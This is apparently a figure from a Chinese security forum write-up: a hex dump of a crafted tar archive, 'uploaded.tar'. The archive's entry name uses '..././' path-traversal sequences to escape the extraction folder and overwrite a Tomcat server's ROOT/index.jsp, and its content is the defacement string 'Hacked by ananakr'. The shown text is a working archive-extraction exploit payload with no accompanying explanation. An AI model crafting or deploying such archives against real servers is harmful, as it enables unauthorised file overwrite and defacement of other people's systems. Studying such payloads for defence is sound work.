 uploaded.tar **OVERWRITE MODE**
0 2E2E2E2F 2E2F2E2E 2E2F2E2F 2E2E2E2F 2E2F2E2E 2E2F2E2F 2E2E2E2F 2E2F7573 ..././..././..././..././..././us
32 722F6C6F 63616C2F 746F6D63 61742F77 65626170 70732F52 4F4F542F 696E6465 r/local/tomcat/webapps/ROOT/inde
64 782E6A73 70000000 00000000 00000000 00000000 00000000 00000000 00000000 x.jsp
96 00000000 30303036 34342000 30303037 36352000 30303030 32342000 30303030 000644 000765 000024 0000
128 30303030 30323120 31333631 35353430 36373720 30323732 37360020 30000000 0000021 13615540677 027276 0
160 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
192 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
224 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
256 00757374 61720030 3077616E 67796977 656E0000 00000000 00000000 00000000 ustar 00wangyiwen
288 00000000 00000000 00737461 66660000 00000000 00000000 00000000 00000000 staff
320 00000000 00000000 00303030 30303020 00303030 30303020 00000000 00000000 000000 000000
352 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
384 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
416 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
448 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
480 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
512 4861636B 65642062 7920616E 616E616B 72000000 00000000 00000000 00000000 Hacked by ananakr
544 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
576 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
先知社区